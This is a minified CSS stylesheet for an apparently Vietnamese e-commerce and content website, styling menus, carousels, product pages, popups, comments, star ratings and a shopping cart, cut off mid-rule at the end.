.menu .submenu>a:after{right:0;border-top:4px solid transparent;border-left:5px solid;display:block}.submenu .menu{display:none;list-style:none outside none;position:absolute;text-align:left;top:100%;left:10px;z-index:10;border:1px solid #DDD;padding:0}.submenu:first-child .menu{left:0}.submenu .menu .menu{left:100%;top:-1px}.submenu:hover>.menu{display:block}.submenu .menu li{width:220px;display:block;border-top:1px solid #f1f1f1;padding:8px 0;float:none}.submenu .menu li:first-child{border-top:0}.submenu .menu li+li:before{display:none}.submenu .menu li a{max-width:220px;line-height:20px;padding:0 15px;display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding-left:10px;margin-left:0;border-left:5px solid transparent}.submenu .menu li:hover>a{color:#1047ab;border-left-color:#CCC}.menu.menu-align-right .submenu .menu{left:inherit;right:-17px}.menu.menu-align-right .submenu .menu li a{text-align:right;padding-right:10px;border-left:none;padding-left:15px;border-right:5px solid transparent}.menu.menu-align-right .submenu .menu li:hover>a{border-right-color:#CCC}.menu.menu-align-right .submenu .menu .menu{left:inherit;right:100%}.menu.menu-align-right.menu-list li>a{padding-left:10px}.menu.menu-align-right.menu-list .submenu>a:after,.menu.menu-align-right .submenu .menu .submenu>a:after{border-right:5px solid;border-left:4px solid transparent;right:100%;margin-right:-6px}.menu.menu-list li{float:none;display:block;padding:0 10px 0 0}.menu.menu-list li+li:before{display:none}.menu.menu-list .submenu>a:after{border-top:4px solid transparent;border-left:5px solid;margin-right:6px}.menu.menu-list li{float:none;display:block}.menu.menu-list li+li:before{display:none}.menu.menu-list .submenu .menu{left:100%;top:-1px}.menu.menu-list .submenu .menu li{padding:5px 0}.menu-list.menu-align-right .submenu .menu{left:inherit;right:100%}.menu .menu-icon{max-height:20px;padding:0 1px 3px 0;display:inline-block}.jcarousel-wrapper{margin:0 auto;padding:20px 35px;background-color:#f2f2f2;position:relative}.jcarousel{height:100px;overflow:hidden;position:relative}.jcarousel ul{list-style:none outside none;margin:0;padding:0;position:relative;width:20000em}.jcarousel li{float:left;height:100px;margin-right:5px;max-width:200px;overflow:hidden;position:relative}.jcarousel img{max-height:100px;max-width:none}.jcarousel-control-prev,.jcarousel-control-next{display:none;height:20px;position:absolute;top:50%;margin-top:-12px;width:20px;z-index:2}.jcarousel-control-prev{left:5px;background:url(images/jprev.png) no-repeat center top transparent}.jcarousel-control-next{right:5px;background:url(images/jnext.png) no-repeat center top transparent}.jcarousel-pagination{position:absolute;bottom:-20px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);margin:0}.jcarousel-pagination a{text-decoration:none;display:inline-block;font-size:11px;height:10px;width:10px;line-height:10px;background:#fff;color:#4e443c;border-radius:10px;text-indent:-9999px;margin-right:7px;-webkit-box-shadow:0 0 2px #4e443c;-moz-box-shadow:0 0 2px #4e443c;box-shadow:0 0 2px #4e443c}.jcarousel-pagination a.active{background:#4e443c;color:#fff;opacity:1;-webkit-box-shadow:0 0 2px #f0efe7;-moz-box-shadow:0 0 2px #f0efe7;box-shadow:0 0 2px #f0efe7}.bannergroup-style-1 .jcarousel{height:auto}.bannergroup-style-1 .jcarousel li{height:auto;width:auto;max-width:100%;margin-right:0;float:none;display:inline}.bannergroup-style-1 .jcarousel img{max-height:100%}.bannergroup-style-1 .jcarousel-pagination{bottom:5px}.jcarousel-wrapper-none:hover .jcarousel-control-prev,.jcarousel-wrapper-none:hover .jcarousel-control-next,.jcarousel-wrapper:hover .jcarousel-control-prev,.jcarousel-wrapper:hover .jcarousel-control-next{display:block}.banner-one{text-align:center;display:block}.list-news-relation{margin-top:30px}.list-news-relation .news-relation-title{border-bottom:1px dotted #DDD;margin-bottom:5px}.list-news-relation .news-relation-title h3{display:inline-block;font-weight:500}.list-news-relation .list-group .list-group-item{border:0;display:list-item;list-style:disc;margin-left:15px;padding:5px 0}.newsdetail,.ndetail,.page-c-detail,.instroduce{padding-top:20px;overflow:hidden;font:18px/26px "Times New Roman";margin-bottom:20px;padding:0 5px 0 0}.newstitle{margin:0 0 10px 0;font-weight:bold;font-size:21px;line-height:24px}.newstime{color:#CCC;padding-bottom:5px;font-size:12px}.ntime{color:#CCC;padding-bottom:5px}.newsdetail li,.page-c-detail li{margin-left:15px}.ntitle{font-weight:bold;font-size:24px;line-height:24px}.nsordes,.newssordes{font-weight:bold;font-size:inherit;line-height:22px}.alert-box{color:#555;border-radius:10px;font-family:Tahoma,Geneva,Arial,sans-serif;font-size:13px;padding:10px 20px 10px 36px;margin:10px}#alert-box{z-index:2000;position:absolute;top:50px;left:40%}.alert-box span{font-weight:bold;text-transform:uppercase}#alert-box .alert-box .yj-closeFlash{position:absolute;top:6px;right:16px}#alert-box .error{background:#ffecec url('images/error.png') no-repeat 10px 50%;border:1px solid #f5aca6}#alert-box .success{background:#e9ffd9 url('images/success.png') no-repeat 10px 50%;border:1px solid #a6ca8a}#alert-box .warning{background:#fff8c4 url('images/warning.png') no-repeat 10px 50%;border:1px solid #f2c779}#alert-box .notice{background:#e3f7fc url('images/notice.png') no-repeat 10px 50%;border:1px solid #8ed9f6}div.flash-error,div.flash-notice,div.flash-success{padding:.8em;margin-bottom:1em;border:2px solid #ddd}div.flash-error{background:#fbe3e4;color:#8a1f11;border-color:#fbc2c4}div.flash-notice{background:#fff6bf;color:#514721;border-color:#ffd324}div.flash-success{background:#e6efc2;color:#264409;border-color:#c6d880}div.flash-error a{color:#8a1f11}div.flash-notice a{color:#514721}div.flash-success a{color:#264409}ul.W3NPager{font-size:11px;border:0;margin:0;padding:0;line-height:100%;margin-top:30px}ul.W3NPager li{display:inline}ul.W3NPager a:visited{font-weight:bold;color:#0e509e;padding:1px 6px;text-decoration:none}ul.W3NPager li a{padding:5px 10px;display:inline-block;border:1px solid #CCC;white-space:nowrap}ul.W3NPager .page a{font-weight:normal}ul.W3NPager a:hover{background-color:#DDD}ul.W3NPager .selected a,ul.W3NPager .active a{background:#2e6ab1;color:#fff;font-weight:bold;border:1px solid #2a61a3}ul.W3NPager .hidden a{border:solid 1px #dedede;color:#888}.errorMessage{color:#b94a48}.required *{color:#d40d17}.container-out{position:fixed;top:10px;padding:10px;overflow-x:hidden}.container-out img,.container-out iframe,.container-out object{max-width:100%}.container-out-left{left:0}.container-out-right{right:0}@media(max-width:1100px){.container-out{display:none}}.social{margin:10px 0}.social .social-item{vertical-align:top!important;margin-right:5px}.product-detail{padding:10px 0}.product-detail .product-detail-box{display:inline-block;width:100%}.product-detail .product-detail-box .product-detail-img{float:left;width:330px}.product-detail .product-detail-box .product-detail-img img{max-width:100%;max-height:100%;margin:auto;position:absolute;top:0;left:0;right:0;bottom:0;display:block}.product-detail .product-detail-box .product-detail-info{margin-left:345px}.product-detail .product-detail-box .product-detail-img .product-img-main{height:330px;overflow:hidden;position:relative}.product-detail .product-detail-box .product-detail-img .product-img-item{margin:10px -5px}.product-detail .product-detail-box .product-detail-img .product-img-item ul{list-style:none;text-align:center}.product-detail .product-detail-box .product-detail-img .product-img-item ul li{display:block;float:left;height:54px;width:54px;vertical-align:top;overflow:hidden;position:relative;padding:2px;border:1px solid #ddd;margin:0 5px 5px 5px}.product-detail .product-detail-box .product-detail-img .product-img-item ul li img{max-width:50px;max-height:50px;margin:auto;border:0;position:absolute;top:0;bottom:0;left:0;right:0}.product-detail .product-detail-box .product-detail-info label{color:#4864b3;margin-right:5px;margin-bottom:0}.product-detail .product-detail-box .product-detail-info .product-info-title{margin-bottom:10px;padding:0;padding-bottom:10px;font-size:21px;border-bottom:1px dotted #ccc}.product-detail .product-detail-box .product-detail-info .product-detail-price{color:#900;font-weight:bold;font-size:18px}.product-detail .product-detail-box .product-detail-info .price-inclue-vat{color:#333}.product-detail .product-detail-box .product-detail-info .product-detail-price-market{color:#CCC;text-decoration:line-through}.product-detail .product-detail-box .product-detail-info .product-info-conf{margin-bottom:10px}.product-detail-info .product-info-conf .product-info-conf-list,.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item{display:inline-block}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a{padding:5px;border:1px solid #e1f1f1;margin-right:5px;display:inline-block;line-height:initial}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a.active{border:1px solid #b22d12}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a.active:after{content:'\2713';display:inline-block;float:right;margin-left:5px;color:#b22d12;padding:0}.product-detail-info .product-attr-error{display:none}.product-detail .product-detail-more{margin-top:20px}.product-detail-more table td{border:1px solid #f3f3f3;padding:5px;text-align:left}.tab{display:inline-block;width:100%}.tab .nav-tabs{margin-bottom:10px}.product-price{color:#900}.product-price label{color:#333;margin-bottom:0;margin-right:5px}.product-price-market{color:#CCC;text-decoration:line-through;padding-top:3px;display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:19px}.list-product-relation{margin-top:30px}.list-product-relation .product-relation-title,.viewed-product .viewed-product-title{border-bottom:1px dotted #DDD;margin-bottom:5px}.list-product-relation .product-relation-title h3,.viewed-product .viewed-product-title h3{display:inline-block;font-weight:500}.CartActionAdd{padding-top:10px}.CartActionAdd a{background-color:#f46a26;color:#fff;display:inline-block;padding:8px 12px}.CartActionAdd a:hover{background-color:#232323}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative;border:0;padding:0}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000;opacity:.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(images/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px;border-radius:0}#cboxClose:hover{background-position:bottom center}.list-album{display:inline-block;width:100%}.albums .album-item{border:1px solid #CCC;padding:3px;margin-bottom:30px}.albums .album-item .album-item-link{position:relative;display:block}.albums .album-item .album-item-name{position:absolute;bottom:0;padding:5px;width:100%;color:#FFF;font-weight:bold;background-color:#666;opacity:.7;filter:alpha(opacity=70);max-height:60px;overflow:hidden}.albums .album-item .album-item-avatar{height:200px;width:100%;display:block;background-repeat:no-repeat;background-size:cover;background-position:50% 25%}.album-title{text-align:center;margin-bottom:10px}.album-title h2{font-size:20px;padding:10px 0;margin:0}.image-list{margin:0 -5px}.image-list .imageitem{padding:0 5px}.image-list .imageitem .imageitem-a{margin-bottom:10px}#rightCol .banner>*,#leftCol .banner>*,#left .banner>*{margin-bottom:10px}.banner a,.banner frame{display:block}.logo h1 .hide-text{text-indent:-9999px;display:none}.statistic .uc-title{display:inline-block;width:130px}.statistic .useraccess p{margin-bottom:5px;clear:both;line-height:30px}.statistic .panel-heading h3{padding-top:10px}.useraccess p *{display:block;float:left}.useraccess .uc-online{background:url(images/flash.gif) no-repeat;width:7px;height:7px;margin:12px 16px 0 4px}.useraccess .uc-today{background:url(images/user_male_16.png) no-repeat;width:16px;height:16px;margin:6px 10px 0 2px}.useraccess .uc-total{background:url(images/people.png) no-repeat;width:24px;height:24px;margin:3px 4px 0 0}.download .listfile{display:inline-block;width:100%;padding-top:10px}.download .listfile .folder-link{font-weight:bold;max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:inline-block}.download table thead{background-color:#DDD}.video-detail{text-align:center}.video-detail .video-title h2{font-size:25px;margin:10px 0}.video-detail .video-player{width:100%;height:350px;max-height:350px;overflow:hidden}.video-detail .video-description{text-align:left}.videobox .list.grid .list-item .list-content-body .list-content-title,.videobox .grid .list-content-body .list-content-title a{margin-top:10px;text-align:center;font-weight:bold}.header-title{margin-bottom:30px;padding:10px 0 10px 0;border-bottom:2px solid #0a4bb3;font-size:24px;color:#333}.user-title{font-size:16;margin:10px 0 20px 0}.ico{background:url(images/icons.png) no-repeat 0 0 transparent;display:inline-block;width:18px;height:18px}.ico-refrest{background-position:1px 0}.ico-delete{background-position:-18px 0}.sc-quantity{max-width:60px}.sc-totalprice-text{text-align:right}.sc-totalprice{font-weight:bold}.sc .sc-title{margin-bottom:30px;padding:10px 0 10px 0;border-bottom:2px solid #0a4bb3;font-size:24px;color:#333}.sc-userinfo{margin-bottom:30px}.sc-userinfo .sc-account-box{border-right:1px solid #CCC}.sc-account-box .sc-account-text{font-weight:bold;margin:0 0 20px 0;font-size:16px}.sc-userinfo .sc-user-login{padding-left:15px}.sc-userinfo .sc-user-text{font-size:16px;font-weight:bold;margin:0 0 20px}.sc .sc-billing-text,.sc .sc-shipping-text{font-size:16px;font-weight:bold;margin:0 0 20px}.sc .sc-ck-info{padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #0a4bb3}.sc .sr-method-text{font-size:14px;font-weight:bold;margin:0 0 15px}.checkout .payment{border-right:1px solid #CCC}.checkout .transport{padding-left:30px}.checkout .ps{margin-bottom:30px}.checkout .payment .pm_list_children{display:none}.checkout .payment .list_method{display:none}.checkout .payment .list_method a.item_bank{border:1px solid #f0f0f0;display:inline-block;margin:3px 3px 3px 0}.checkout .payment .list_method a.item_bank:hover,.checkout .payment .list_method a.item_bank:active,.checkout .payment .list_method a.active{border-color:#365db5}.no-margin{margin:0!important}.no-margin-left{margin-left:0!important}.no-margin-right{margin-right:0!important}.no-margin-top{margin-top:0!important}.no-margin-bottom{margin-bottom:0!important}.sc .attr dl dt,.w3n-order .attr dl dt,.sc .attr dl dd,.w3n-order .attr dl dd{display:inline-block;float:left;margin-right:10px}.sc .product-name,.w3n-order .product-name{font-weight:bold}.job-info-text{color:#666}.job-separate{padding:0 10px}.jobs .list-content-body .list-content-title a,.jobs .list-content-body .list-content-title p{font-size:120%}.job-position{font-size:120%}.td-job-position{width:160px}.jobdetail{padding:20px 0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.shake{display:inline-block;-moz-animation:ringing 2.0s 3 ease 1.0s;-webkit-animation:ringing 2.0s 3 ease 1.0s;-o-animation:ringing 2.0s 3 ease 1.0s;-ms-animation:ringing 2.0s 3 ease 1.0s;animation:ringing 2.0s 3 ease 1.0s;-moz-transform-origin:50% 0;-webkit-transform-origin:50% 0;-o-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}@-moz-keyframes ringing{0%{-moz-transform:rotate(-15deg)}2%{-moz-transform:rotate(15deg)}4%{-moz-transform:rotate(-18deg)}6%{-moz-transform:rotate(18deg)}8%{-moz-transform:rotate(-22deg)}10%{-moz-transform:rotate(22deg)}12%{-moz-transform:rotate(-18deg)}14%{-moz-transform:rotate(18deg)}16%{-moz-transform:rotate(-12deg)}18%{-moz-transform:rotate(12deg)}20%{-moz-transform:rotate(0deg)}}@-webkit-keyframes ringing{0%{-webkit-transform:rotate(-15deg)}2%{-webkit-transform:rotate(15deg)}4%{-webkit-transform:rotate(-18deg)}6%{-webkit-transform:rotate(18deg)}8%{-webkit-transform:rotate(-22deg)}10%{-webkit-transform:rotate(22deg)}12%{-webkit-transform:rotate(-18deg)}14%{-webkit-transform:rotate(18deg)}16%{-webkit-transform:rotate(-12deg)}18%{-webkit-transform:rotate(12deg)}20%{-webkit-transform:rotate(0deg)}}@-ms-keyframes ringing{0%{-ms-transform:rotate(-15deg)}2%{-ms-transform:rotate(15deg)}4%{-ms-transform:rotate(-18deg)}6%{-ms-transform:rotate(18deg)}8%{-ms-transform:rotate(-22deg)}10%{-ms-transform:rotate(22deg)}12%{-ms-transform:rotate(-18deg)}14%{-ms-transform:rotate(18deg)}16%{-ms-transform:rotate(-12deg)}18%{-ms-transform:rotate(12deg)}20%{-ms-transform:rotate(0deg)}}@keyframes ringing{0%{transform:rotate(-15deg)}2%{transform:rotate(15deg)}4%{transform:rotate(-18deg)}6%{transform:rotate(18deg)}8%{transform:rotate(-22deg)}10%{transform:rotate(22deg)}12%{transform:rotate(-18deg)}14%{transform:rotate(18deg)}16%{transform:rotate(-12deg)}18%{transform:rotate(12deg)}20%{transform:rotate(0deg)}}.font-tahoma{font-family:tahoma!important}.font-helvetica{font-family:Helvetica!important}.font-arial{font-family:arial!important}.font-lucida-grande{font-family:'lucida grande'!important}.font-verdana{font-family:'verdana'!important}.font-sans-serif{font-family:sans-serif!important}.padding-5{padding:5px}.padding-10{padding:10px}.padding-15{padding:15px}.padding-20{padding:20px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.sitecontact{padding-bottom:20px}.post-font{font:16px/25px tahoma}.map{min-height:450px;height:100%}.map-info{width:300px;display:inline-block}.map-info .map-info-name{font-size:16px;margin:0;padding:5px 0}.map-info .map-info-more{margin:0;padding:0;padding-top:0;color:#999}.searchbox .form-control{outline:0;font-size:inherit;border:0;height:32px;margin-left:0;border:1px solid #ccc;border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-right:0;box-shadow:none;-webkit-box-shadow:none}.searchbox .submitForm{background:url("images/icon-search.png") no-repeat scroll center center transparent;height:32px;width:30px;text-indent:-9999px;border:1px solid #ccc;border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-left:none}.searchbox .submitForm.text{background:0;width:auto;height:32px;text-indent:1px;padding:0 10px;border-left:1px solid #ccc}.searchbox .search-category{float:left;display:inline-block;overflow:hidden;border-right:0;height:32px;border:1px solid #ccc;border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px}.searchbox .search-category .search-category-select{display:inline-block;position:relative;height:100%}.searchbox .search-category .search-category-select .down-arrow{border-color:transparent;border-style:solid;border-width:4px;content:" ";height:0;margin-top:-2px;width:0;position:absolute;top:50%;right:5px;border-top:5px solid;z-index:10}.searchbox .search-category .search-category-text{display:inline-block;height:100%;line-height:32px;margin:0 21px 0 9px;text-indent:1px;text-overflow:ellipsis;white-space:nowrap;max-width:180px;overflow:hidden;z-index:10}.searchbox .search-category .searchSelect{opacity:0;filter:alpha(opacity=0);visibility:visible;margin:0;outline:0 none;padding:0;position:absolute;cursor:pointer;height:100%;left:0;top:0;width:auto;z-index:1}.searchbox .search-category .searchSelect option{padding:2px 5px}.searchbox .has-feedback,.searchbox .search-inputbox{overflow:hidden}.searchbox .has-feedback .form-control-feedback{width:auto}.searchbox .search-category+.search-inputbox .form-control{border-radius:0;-webkit-border-radius:0;border-left:none}.searchbox .search-input-submit{float:right;display:inline-block}.searchbox .search-input-content{overflow:hidden}.menu-footer a{color:#333}.menu-footer .list-group-item{border:0;padding:3px 0}.menu-footer .list-group-item.active,.menu-footer .list-group-item.active:hover,.menu-footer .list-group-item.active:focus{color:inherit;background-color:transparent}.menu-footer .list-group .list-group{padding-left:5px}.menu-footer .menu-col .menu-origin>a{font-weight:bold}.menu-footer .list-group .list-group-item a{padding-left:0}.menu-footer .list-group .list-group-item a:before{border-width:4px;border-style:solid;border-color:transparent;border-left:5px solid;content:" ";display:inline-block;width:0;height:0}.menu-footer .list-group .menu-origin>a:before{border:0}.ivslider{height:400px}.cf-heading{font-size:15px}.introducebox{margin-bottom:20px}.introducebox .introduceinfo{display:inline-block;width:100%}.introducebox .introducetitle{margin-top:0;font-size:20px}.introducebox .introduceimage{width:300px;float:left}.introducebox .introducecontent{margin-left:320px;padding-bottom:20px;position:relative}.introducebox .introducecontent .viewmore{position:absolute;bottom:0;right:0}.LOpopup{background-color:rgba(0,0,0,0.7);bottom:0;display:none;left:0;overflow-y:hidden;padding:0;position:fixed;right:0;top:0;vertical-align:middle;width:100%;z-index:9999}.LOpopup .LOpopupDialogClass{background-color:white;border:4px solid #272727;box-shadow:0 0 1px rgba(0,0,0,0.25),0 1px 5px 3px rgba(0,0,0,0.05),0 5px 4px -3px rgba(0,0,0,0.06);width:800px;margin:60px auto}.LOpopup .LOpopupDialogHead{background:none repeat scroll 0 0 #0070cc;color:#fff;font-size:13px;font-weight:bold;padding:6px 0 7px 10px!important;border-top:1px solid #209aff}.LOpopup .closepopup{color:#8bcaff;cursor:pointer;float:right;font-size:11px;font-weight:bold;margin-right:10px;margin-top:-26px}.LOpopup .loading{display:none;background-image:url(../images/loading.gif);height:25px;width:23px;background-repeat:no-repeat;margin-top:8px;margin-left:6px}.LOpopup .LOpopupDialogBody{overflow-x:hidden;overflow-y:auto;max-height:600px;min-height:195px}.newsletters .input-group-addon .btn{background:0}.image-box .imageitem img{width:100%}.scrollup{width:40px;height:40px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:50px;right:25px;display:none;text-indent:-9999px;background:url('images/icon_top.png') no-repeat;z-index:9999}.support-item .sp-icon{text-indent:-9999px;background:url('images/icons.png') no-repeat;width:16px;height:16px;display:inline-block;margin-right:3px;vertical-align:middle}.support-phone .sp-icon{background-position:-1px -57px}.support-fb .sp-icon{background-position:-1px -20px}.support-googleplus .sp-icon{background-position:-1px -38px}.support-twitter .sp-icon{background-position:-1px -75px}.support-skype .sp-icon{background-position:-21px -20px}.support-yahoo .sp-icon{width:12px;height:12px;margin-right:7px}.support-address .sp-icon{background-position:-21px -38px}.supportbox h3{font-size:inherit}.username-title{border-bottom:1px solid #f1f1f1;margin-bottom:20px;padding:10px 0}.attr-color,.attr-image{display:inline-block;height:20px;max-width:50px;min-width:20px;line-height:20px}.attr-color{border:1px solid #ccc;padding:0 5px;text-align:center}.wrapper-tags{margin:10px 0}.wrapper-tags a.tag_item{display:inline-block;height:20px;font:400 11px/20px arial;color:#656565;padding:0 10px;white-space:nowrap;background:#f1f1f1;margin:0 5px 5px 0;float:left}.wrapper-tags .txt_tag{margin-right:5px;background:#f1f1f1 url(images/bg_icon_tag.gif) no-repeat left top;padding:0 10px 0 20px;height:20px;color:#939393;float:left;font:400 11px/20px arial;margin:0 5px 0 0}.wrapper-tags a.tag_item:hover{background:#e2e2e2}#fb-root{height:0}#slider1_container a{display:block!important}//Comment Rating @hatv .comment_as_lv1{margin-bottom:10px}.comment_reply{background:#f1f1f1;margin-top:0;margin-left:60px;position:relative}.comment_ask{padding:5px 10px 5px}.comment_ask .reply-coment{margin-bottom:10px;padding-bottom:5px}.user-cmt-time{text-align:right}.action button{color:#333}.comment_ask_level2{background:#fff;padding:15px;margin:10px 0}.qtv{font-weight:bold;background:#fdd504;color:red}.showmore{text-align:right}.showmore a{color:#333}.showmore a:hover{color:cadetblue}.user-cmt{float:left;margin-right:10px}.user-cmt .user-cmt-avat{max-width:50px;max-height:50px}.reply-coment{display:none;padding:10px}.hidden_reply_cm{display:none}.comment_reply_hide{display:none}.avatar-name-fword{width:40px;height:40px;text-align:center;background:#ccc;border-radius:5px}.avatar-name-fword span{line-height:40px;font-weight:bold;text-transform:uppercase;font-size:14px}.box-dgsp{width:370px;float:left}.star-rate{width:130px;text-align:center;border-right:1px solid #ccc;float:left}.rating-box-comment{width:100px;height:20px;overflow:hidden;display:inline-block;background-size:20px}.box-dgsp .rating{background:url("images/danhgia.png") repeat-x;height:20px;float:left;background-size:20px}.product-customer-rating #rating_wrapper label{margin-bottom:0}.star-rate h5{font-size:18px;text-transform:uppercase}.value-rate{font-size:30px}.progess-rate{width:245px;padding-left:16px;padding-right:16px;margin-left:133px;padding-top:15px}.wrap-progress{overflow:hidden;margin-bottom:8px}.wrap-progress span{line-height:16px;margin-right:5px}.icon-t{display:inline-block;height:12px;width:12px;margin-top:2px;margin-left:2px;background-repeat:no-repeat;background-position:center center;background:url(img/adr-icon-star-gray.png) no-repeat}.vine-rating .progress{width:144px;margin-left:4px;margin-right:8px;margin-bottom:0;border-radius:0;box-shadow:none;background:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none}.progress-bar{background-color:#f9a825;color:#fff;float:left;font-size:12px;height:100%;line-height:20px;text-align:center;transition:width .6s ease 0s;width:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none}.vine-rating .wrap-progress span{line-height:16px}.vine-rating .wrap-progress .rate-number{display:inline-block;width:24px}.progress.pull-left{background-color:#ccc;width:50px;height:10px;margin-top:3px;margin-right:10px}.danhgia{margin-top:20px}.box-cmt{margin-left:380px}.social .social-item{float:left}.box-cmt-dgsp{padding-top:30px;margin-top:30px;border-top:1px solid #e3e3e3}.product-lq{margin-top:50px;border-top:1px solid #e3e3e3}.product-detail-right .rating-box-comment{margin:0;margin-bottom:15px}.rating{overflow:hidden;display:inline-block}.rating-input{position:absolute;left:0;top:-50px}.rating-star{display:block;float:right;width:24px;height:24px;background:url('images/stars.svg');-webkit-box-flex:0;-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px}.rating-star:hover,.rating-star:hover ~ .rating-star,.rating-input:checked ~ .rating-star{background-position:-24px 0}.rating-input{display:none}.comment-box textarea{height:80px;min-height:80px;max-height:200px}.cart .page-title{margin:0 0 5px;padding:0 0 4px;float:left;width:100%}.panel-body{padding:0}.page-title h2{color:#000;font-family:'Roboto';font-size:30px;font-weight:500;text-transform:uppercase;margin-top:0;text-align:center;margin-bottom:15px;text-shadow:1px 0 1px #8c8080}.cart form{float:left;width:100%}.cart{background-color:#fff;padding:10px 0;margin-top:5px;float:left;width:auto}.cart .page-title{margin:0 0 5px;padding:0 0 4px}#shopping-cart-table{border:0;float:left;width:100%;background-color:#fff;text-align:left}.cart-table .btn-continue{float:left}button.button span{font-weight:400;text-transform:uppercase}button.button.btn-cart:before{content:"\f07a";font-family:'FontAwesome';margin-right:5px}button.button.btn-more:before{content:"\f061";font-family:'FontAwesome'}button.button.btn-continue:before{content:"\f061";font-family:FontAwesome;font-size:12px;padding-right:8px}.data-table td{line-height:20px;padding:10px;vertical-align:middle;border-bottom:1px solid #ddd}#shopping-cart-table tfoot tr 